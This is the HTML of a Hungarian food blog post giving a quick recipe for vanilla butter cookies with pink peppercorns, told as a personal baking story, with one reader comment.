<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div class="post" id="post-4193">
	<h2><a href="https://jokaja.hu/gyors-rozsaborsos-keksz/" rel="bookmark" title="Link a recepthez:  Hirtelen felindulásból elkövetett rózsaborsos keksz">Hirtelen felindulásból elkövetett rózsaborsos keksz</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2010. 01. 11. &#8226;  </span> -->
<span class="catr">Kategória: <a href="https://jokaja.hu/category/egyszeru-gyors/" rel="category tag">'Egyszerűen - gyorsan'</a>, <a href="https://jokaja.hu/category/desszert/aprosutemeny/" rel="category tag">Aprósütemények</a></span> </span>
</p>

	<div class="entry">
      <p style="text-align: justify;"><img decoding="async" data-attachment-id="4198" data-permalink="https://jokaja.hu/gyors-rozsaborsos-keksz/rozsaborsos-keksz-1a/" data-orig-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/rozsaborsos-keksz-1a.jpg?fit=300%2C151&amp;ssl=1" data-orig-size="300,151" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;7.1&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;C725UZ&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;6.4&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.0333333333333&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="rozsaborsos-keksz-1a" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/rozsaborsos-keksz-1a.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/rozsaborsos-keksz-1a.jpg?fit=300%2C151&amp;ssl=1" tabindex="0" role="button" class="alignright size-full wp-image-4198" style="border: 5px solid white;" title="rozsaborsos-keksz-1a" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/rozsaborsos-keksz-1a.jpg?resize=300%2C151" alt="" width="300" height="151" data-recalc-dims="1" />Még jóval Karácsony előtt figyeltem fel <a href="http://ludanyo.blogspot.com/2009/12/rozsaborsos-keksz-avagy-vilag.html" target="_blank">Lúdanyó</a> receptjére, amit fel is vettem a megsütendők listájára, de ha mindent megsütök, amit oda felírtam, Húsvétra kellett volna halasztani a Karácsonyt.</p>
<p style="text-align: justify;">Tegnap este elmagányosodtam és két blogolvasás meg bejegyzésírás közben rám jött az azonnali süthetnék. Ez volt a remek alkalom arra, hogy elővegyem a receptet és azt a zacskó piros borsot, amit direkt ezért vettem az Ázsiában. Ezek a vajas kekszek azért is remekek, mert nem csak hamar kész vannak, de a gép edényén és keverőjén kívül csak a kést és egy evőkanalat kell elmosogatni. Ez annyival bonyolultabb eset, hogy itt a mozsarat is, de az annyiból állt, hogy  alátartottam a megengedett melegvíznek. A recepten kivételesen alig változtattam, azt is csak szükségből.</p>
<p style="text-align: justify;"><span id="more-4193"></span>17 dkg vaj<br />
28 dkg finomliszt<br />
5 púpos evőkanál porcukor<br />
2 teáskanál rózsabors<br />
1 teáskanál vanília por</p>
<p style="text-align: justify;">A vajat 4 ek porcukorral (legközelebb egyet megspórolok) betettem a gépbe, hogy szépen kikeverje. Mivel a vajat közvetlenül a hűtőből vettem elő a cukrozás előtt betettem a mikróba, ahol a legkisebb fokozaton (20 %) tán másfél percet töltött. Ekkor még nem olvadt meg, de már nem volt betonkemény. Miközben a gép dolgozott a cukros vajjal, a kőmozsárban összenyomogattam a borsot a maradék evőkanál cukorral. Legközelebb vagy a borsokat gyaszulom csak, vagy mindössze egy kávéskanál cukrot adok hozzá,vagy vennem kell egy nagyobb mozsarat, ebben alig fért el, állandóan arra kellett figyeljek, hogy ne az asztalon végezze. Hozzáadtam a cukorhoz, elkevertem benne, a vaníliát is, majd belemértem a lisztet és ismét a gépre bíztam. Hamarosan gyönyörű morzsás valami volt a tálban, amiről ordított, hogy az életben sem fog összeállni. Bár a vajas kekszek tésztájába nem való folyadék, a szükség ezúttal is törvényt bontott, megkínáltam egy jó evőkanálnyi alkoholos vanília kivonattal. Ennyi elég is volt neki, hogy feladja különállását és formázható tésztává váljon. Ezt nem gombóccá formáztam, hanem 4-5 cm átmérőjű hurkává, amit folpackba csomagolva betettem a hűtőbe.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" data-attachment-id="4197" data-permalink="https://jokaja.hu/gyors-rozsaborsos-keksz/rozsaborsos-keksz-2a/" data-orig-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/rozsaborsos-keksz-2a.jpg?fit=300%2C190&amp;ssl=1" data-orig-size="300,190" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;C725UZ&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;10.37&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="rozsaborsos-keksz-2a" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/rozsaborsos-keksz-2a.jpg?fit=300%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/rozsaborsos-keksz-2a.jpg?fit=300%2C190&amp;ssl=1" tabindex="0" role="button" class="alignright size-full wp-image-4197" style="border: 5px solid white;" title="rozsaborsos-keksz-2a" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/rozsaborsos-keksz-2a.jpg?resize=300%2C190" alt="" width="300" height="190" data-recalc-dims="1" />Újabb néhány blogrecept meg e-mail után kivettem a keményre hűlt tésztát, és ezzel a méretes handzsárral fél centis szeletekre vágtam. Utólag, fényképen számoltam meg, 62 db keksz lett belőle. Elég közel tettem egymáshoz a tepsin, mert tudtam, hogy az ilyen tészták nem mennek világgá. 190 fokra kapcsoltam be a sütőt, aztán amikor betettem, láttam, hogy 230-on áll. Megvan az a hátránya a sütőnknek, hogy nagyon könnyen forog a hőfokbeállító gombja, és elág egy köténnyel súrolni ahhoz, hogy elforogjon. Így elég volt 8 perc ahhoz, hogy a széle pirulni kezdjen. Még szerencse, hogy fényképezni is kell, így legalább azzal eltelt annyi idő, ami ahhoz kell, hogy egyáltalán hozzá lehessen érni a törés, benyomódás veszélye nélkül. A belekerült vanília mennyiség miatt meghatározóan vaníliás keksz, amin halványan érződik a rózsabors illata. Egyáltalán nem csíp, ha valaki ettől félne. Legközelebb egy kanállal több borsot fogok beletenni, alighanem kisebb a kanalam Lúdanyóénál.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-4193" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/gyors-rozsaborsos-keksz/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-4193" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/gyors-rozsaborsos-keksz/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-4193-697cdadc7b4f1' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=4193&amp;origin=jokaja.hu&amp;obj_id=138294942-4193-697cdadc7b4f1&amp;n=1' data-name='like-post-frame-138294942-4193-697cdadc7b4f1' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/gyors-rozsaborsos-keksz/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/az-en-lassu-burgundi-marharagum/" rel="prev">Az én lassú burgundi marharagum</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/csokkentett-uzemmod/" rel="next">Csökkentett üzemmód</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/vadgesztenye/" rel="bookmark">Vadgesztenye &#8211; Nagyanyám receptje</a><!-- (51.8)--></li>
		<li><a href="https://jokaja.hu/nagyanyaink-elfeledett-fuszere-az-illatos-turbolya/" rel="bookmark">Nagyanyáink elfeledett fűszere, az illatos turbolya</a><!-- (35.8)--></li>
		<li><a href="https://jokaja.hu/sous-vide-utanzat-tarja-ujratoltve/" rel="bookmark">Sous vide-utánzat tarja újratöltve</a><!-- (34.7)--></li>
		<li><a href="https://jokaja.hu/reteges-avagy-partizankrem/" rel="bookmark">Réteges, avagy partizánkrém</a><!-- (33.3)--></li>
		<li><a href="https://jokaja.hu/hazi-gyros-hazi-pitaban/" rel="bookmark">Házi gyros házi pitában</a><!-- (32.5)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->

	<h3 id="comments">1 hozzászólás a recepthez: &#8220;Hirtelen felindulásból elkövetett rózsaborsos keksz&#8221;</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />
	<ol class="commentlist">
	   <li class="comment even thread-even depth-1" id="comment-752">
   <div id="div-comment-752" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/a97cfa8cf2bdba2b7ba1b1c97f19535a?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97cfa8cf2bdba2b7ba1b1c97f19535a?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="http://ludanyo.blogspot.com" class="url" rel="ugc external nofollow">lúdanyó</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/gyors-rozsaborsos-keksz/#comment-752">2010. január 11. 21:42</a></div>

      <p>Azért örülök, hogy mégiscsak keksz lett belőle 🙂 Nekem is morzsás volt az elején, de aztán a kezemmel összegyúrva sikerült összegombócolni a tésztát.</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />

<!--
-->

<br class="clear" />
 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/gyors-rozsaborsos-keksz/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='4193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0c44628599" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="23"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/az-en-lassu-burgundi-marharagum/" rel="prev">Az én lassú burgundi marharagum</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/csokkentett-uzemmod/" rel="next">Csökkentett üzemmód</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
